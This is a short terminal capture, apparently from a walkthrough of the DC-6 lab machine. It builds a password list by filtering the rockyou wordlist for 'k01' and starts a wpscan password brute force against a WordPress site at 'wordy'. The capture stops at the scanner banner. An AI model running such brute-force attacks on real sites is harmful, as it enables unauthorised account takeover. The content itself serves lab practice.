 ┌──(root㉿kali)-[~/dc-6]
└─# cp /usr/share/wordlists/rockyou.txt.gz .
┌──(root㉿kali)-[~/dc-6]
└─# ls
rockyou.txt.gz  user.txt
┌──(root㉿kali)-[~/dc-6]
└─# gunzip rockyou.txt.gz
┌──(root㉿kali)-[~/dc-6]
└─# cat /root/dc-6/rockyou.txt | grep k01 > passwd.txt
┌──(root㉿kali)-[~/dc-6]
└─# wpscan --url http://wordy  -P passwd.txt -U  user.txt
WPScan ®
WordPress Security Scanner by the WPScan Team